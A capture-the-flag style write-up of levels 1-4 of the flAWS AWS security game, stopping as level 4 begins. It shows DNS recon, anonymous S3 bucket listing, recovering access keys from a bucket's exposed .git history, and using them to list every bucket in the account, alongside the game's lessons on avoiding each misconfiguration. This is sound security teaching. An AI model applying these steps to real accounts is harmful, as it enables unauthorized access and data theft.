flAWS Write-up
flAWS, the brainchild of Scott Piper from Summit Route, is a unique cloud security game designed to educate users on the common pitfalls and misconfigurations that can occur when employing Amazon Web Services (AWS).
Unlike traditional web-based security challenges, flAWS focuses exclusively on AWS-specific issues, eschewing more commonplace vulnerabilities like SQL Injection or XSS.
If you want to do the challenge yourself, visit http://flaws.cloud/ and enjoy.
For everybody else, I won't judge you.
_____  _       ____  __    __  _____
|     || |     /    ||  |__|  |/ ___/
|   __|| |    |  o  ||  |  |  (   \_
|  |_  | |___ |     ||  |  |  |\__  |
|   _] |     ||  _  ||  `  '  |/  \ |
|  |   |     ||  |  | \      / \    |
|__|   |_____||__|__|  \_/\_/   \___|
Through a series of levels you'll learn about common mistakes and gotchas when using Amazon Web Services (AWS). There are no SQL injection, XSS, buffer overflows, or many of the other vulnerabilities you might have seen before. As much as possible, these are AWS-specific issues.
A series of hints are provided that will teach you how to discover the info you'll need. If you don't want to run any commands, you can just keep following the hints which will give you the solution to the next level. At the start of each level, you'll learn how to avoid the problem the previous level exhibited.
Scope: Everything is run out of a single AWS account, and all challenges are sub-domains of flaws.cloud.
Now for the challenge!Level 1
This level is buckets of fun. See if you can find the first sub-domain.
Let's see what we can learn from this.
Level 1 - A Bucket Full of Holes
Since we are on the dark side and want to attack something, the very first thing we need to do is recon.
A good step is always to check what is behind the domain name.
For this, you can use tools like dig or nslookup.
$ nslookup flaws.cloud
Server: 192.168.178.28
Address: 192.168.178.28#53

Non-authoritative answer:
Name: flaws.cloud
Address: 52.218.180.114
Name: flaws.cloud
Address: 52.218.242.162
Name: flaws.cloud
Address: 52.92.128.51
Name: flaws.cloud
Address: 52.218.225.58
Name: flaws.cloud
Address: 52.218.241.99
Name: flaws.cloud
Address: 52.218.244.91
Name: flaws.cloud
Address: 52.92.195.203
Name: flaws.cloud
Address: 52.92.177.155
$ dig flaws.cloud

; <<>> DiG 9.10.6 <<>> flaws.cloud
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 20000
;; flags: qr rd ra; QUERY: 1, ANSWER: 8, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;flaws.cloud.   IN A

;; ANSWER SECTION:
flaws.cloud.    5 IN  A 52.218.128.7
flaws.cloud.    5 IN  A 52.92.193.187
flaws.cloud.    5 IN  A 52.92.176.91
flaws.cloud.    5 IN  A 52.92.136.99
flaws.cloud.    5 IN  A 52.92.193.67
flaws.cloud.    5 IN  A 52.92.145.19
flaws.cloud.    5 IN  A 52.218.169.210
flaws.cloud.    5 IN  A 52.92.241.67

;; Query time: 45 msec
;; SERVER: 192.168.178.28#53(192.168.178.28)
;; WHEN: Tue Aug 29 15:48:40 CEST 2023
;; MSG SIZE  rcvd: 168```
As you can see we get a bunch of A records back for some servers.
Let's dig into it a bit further:
$ nslookup 52.218.128.7
Server: 192.168.178.28
Address:  192.168.178.28#53

Non-authoritative answer:
7.128.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.

Authoritative answers can be found from:
Seems like the website is hosted on an S3 Bucket.
If you don't know how to set this up, you can check the documentation.
From there you can read the following:
To create an S3 bucket for your root domain
- Open the Amazon S3 console at https://console.aws.amazon.com/s3/.
- Choose Create bucket.
- Enter the following values:
- Bucket name:
- Enter the name of your domain, such as example.com.
This means we've got a bucket name: flaws.cloud.
Now we can take a look inside and see what we can see see see.

We've got two methods:
Via Browser with the URL: <bucketname>.s3.amazonaws.com
or use the CLI (if you don't want to use/load credentials, use --no-sign-request as a parameter, more configuration options can be found here.):

$ aws s3 ls s3://flaws.cloud/
2017-03-14 04:00:38 2575 hint1.html
2017-03-03 05:05:17 1707 hint2.html
2017-03-03 05:05:11 1101 hint3.html
2020-05-22 20:16:45 3162 index.html
2018-07-10 18:47:16 15979 logo.png
2017-02-27 02:59:28 46 robots.txt

2017-02-27 02:59:30 1051 secret-dd02c7c.html
Well, if secret-dd02c7c.html isn't something you want to look into, then I don't know what you're doing. Time to reveal it:
That wasn't too bad. What did we learn from this? Let me just quote Scott:
Lesson learned
On AWS you can set up S3 buckets with all sorts of permissions and functionality including using them to host static files. Some people accidentally open them up with permissions that are too loose. Just like how you shouldn't allow directory listings of web servers, you shouldn't allow bucket listings.
Examples of this problem
- Directory listing of S3 bucket of Legal Robot (link) and Shopify (link).
- Read and write permissions to the S3 bucket for Shopify again (link) and Udemy (link). This challenge did not have read and write permissions, as that would destroy the challenge for other players, but it is a common problem.
Avoiding the mistake
By default, S3 buckets are private and secure when they are created. To allow it to be accessed as a web page, I had to turn on "Static Website Hosting" and change the bucket policy to allow everyone "s3:GetObject" privileges, which is fine if you plan to publicly host the bucket as a web page. But then to introduce the flaw, I changed the permissions to add "Everyone" to have "List" permissions. "Everyone" means everyone on the Internet. You can also list the files simply by going to http://flaws.cloud.s3.amazonaws.com/ due to that List permission.
The policy will look like the following:
{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "DoNotDoThisEver",
      "Effect": "Allow",
      "Action": "s3:*",
      "Principal": "*", // Everybody on the World Wide Web
      "Resource": [
        "arn:aws:s3:::BUCKETNAME/*",
        "arn:aws:s3:::BUCKETNAME"
      ]
    }
  ]
}
A policy with any wildcard is usually a bad sign, except you are a KMS key and want to reference yourself https://docs.aws.amazon.com/kms/latest/developerguide/key-policy-overview.html#key-policy-elements (see section Resource)!
Avoid wildcards wherever possible (It is always possible).
So in Short.
Make sure to only give permissions to files that are needed.
You know, that principle of least privilege that you read about all the time.
Level 2 - A Bucket Full of Holes (still)
Level 2
The next level is fairly similar, with a slight twist. You're going to need your own AWS account for this. You just need the free tier.
Well, that should be easy.
Let's try another list bucket cli command on this domain:
$ aws s3 ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-27 03:02:15      80751 everyone.png
2017-03-03 04:47:17       1433 hint1.html
2017-02-27 03:04:39       1035 hint2.html
2017-02-27 03:02:14       2786 index.html
2017-02-27 03:02:14         26 robots.txt
2017-02-27 03:02:15       1051 secret-e4443fc.html
And same as before, time to visit the secret site:

That was too easy. Now, what did we learn from this?
Lessons learned
Time to quote Scott again:
Lesson learned
Similar to opening permissions to "Everyone", people accidentally open permissions to "Any Authenticated AWS User". They might mistakenly think this will only be users of their account, when in fact it means anyone that has an AWS account.Examples of this problem
- Open permissions for authenticated AWS user on Shopify (link)
Avoiding the mistake
Only open permissions to specific AWS users. This screenshot is from the web console in 2017. This setting can no longer be set in the webconsole, but the SDK and third-party tools sometimes allow it.
You can spot these mistakes when you see a policy like the following:
{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "AllAWSAccounts",
      "Effect": "Allow",
      "Action": "s3:*",
      "Principal" : { "AWS" : "*" } // Means every AWS Account
      "Resource": [
        "arn:aws:s3:::BUCKETNAME/*",
        "arn:aws:s3:::BUCKETNAME"
      ]
    }
  ]
}
Level 3 - Déjà-vu
The next level is fairly similar, with a slight twist. Time to find your first AWS key! I bet you'll find something that will let you list what other buckets are.
Alright, time to get a bit deeper into an account.
So, as before, let's take a look inside the bucket:
aws s3 ls s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/
                           PRE .git/
2017-02-27 01:14:33     123637 authenticated_users.png
2017-02-27 01:14:34       1552 hint1.html
2017-02-27 01:14:34       1426 hint2.html
2017-02-27 01:14:35       1247 hint3.html
2017-02-27 01:14:33       1035 hint4.html
2020-05-22 20:21:10       1861 index.html
2017-02-27 01:14:33         26 robots.txt
Okay, cool, we've got something.
A couple of hints and as it seems a .git folder.
That seems the most interesting of all the other files.
Let's see if we can download it:
$ cd /tmp
$ /tmp mkdir lvl3 && cd lvl3
$ lvl3 aws s3 cp --recursive s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/ .
download: ...
lvl3 git:(master) $
That did work.
Now we can take a look into the git history and again, see what we found:
$ git show

commit b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526 (HEAD -> master)
Author: 0xdabbad00 <scott@summitroute.com>
Date:   Sun Sep 17 09:10:43 2017 -0600

    Oops, accidentally added something I shouldn't have

diff --git a/access_keys.txt b/access_keys.txt
deleted file mode 100644
index e3ae6dd..0000000
--- a/access_keys.txt
+++ /dev/null
@@ -1,2 +0,0 @@
-access_key AKIAJ366LIPB4IJKT7SA
-secret_access_key 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
Uuuh seems like Scott "accidently" pushed access keys into the repository.
This sounds familiar 😆
Let's grab those and create our flaws profile with those keys:
$ aws configure --profile flaws
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]:
With that setup, let's call the whoami from AWS:
$ aws sts get-caller-identity --profile flaws
{
  "UserId": "AIDAJQ3H5DC3LEG2BKSLC",
  "Account": "975426262029",
  "Arn": "arn:aws:iam::975426262029:user/backup"
}
That looks promising.
Now I would like to know what other buckets we might have here:
$ aws s3api list-buckets --profile flaws
{
  "Buckets": [
    {
      "Name": "2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud",
      "CreationDate": "2017-02-12T21:31:07+00:00"
    },
    {
      "Name": "config-bucket-975426262029",
      "CreationDate": "2017-05-29T16:34:53+00:00"
    },
    {
      "Name": "flaws-logs",
      "CreationDate": "2017-02-12T20:03:24+00:00"
    },
    {
      "Name": "flaws.cloud",
      "CreationDate": "2017-02-05T03:40:07+00:00"
    },
    {
      "Name": "level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud",
      "CreationDate": "2017-02-24T01:54:13+00:00"
    },
    {
      "Name": "level3-9afd3927f195e10225021a578e6f78df.flaws.cloud",
      "CreationDate": "2017-02-26T18:15:44+00:00"
    },
    {
      "Name": "level4-1156739cfb264ced6de514971a4bef68.flaws.cloud",
      "CreationDate": "2017-02-26T18:16:06+00:00"
    },
    {
      "Name": "level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud",
      "CreationDate": "2017-02-26T19:44:51+00:00"
    },
    {
      "Name": "level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud",
      "CreationDate": "2017-02-26T19:47:58+00:00"
    },
    {
      "Name": "theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud",
      "CreationDate": "2017-02-26T20:06:32+00:00"
    }
  ],
  "Owner": {
    "DisplayName": "0xdabbad00",
    "ID": "d70419f1cb589d826b5c2b8492082d193bca52b1e6a81082c36c993f367a5d73"
  }
}
Look at that. We have all the buckets in that account. Even theend bucket. Shall, we take a peek?

Damnit, Scott knew beforehand that this might happen. What about Level 4?
*Hacker Voice*.

Lessons learned - Level 3
You can read what Scott has to say about this in the picture.
I would even go one step further and avoid using access keys altogether.
For more details about this topic you can read about exposing access keys in my blog post
Level 4 - 📸
For the next level, you need to get access to the web page running on an EC2 at 4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud
It'll be useful to know that a snapshot was made of that EC2 shortly after Nginx was set up on it.
Let's take a look at what we are dealing with here.
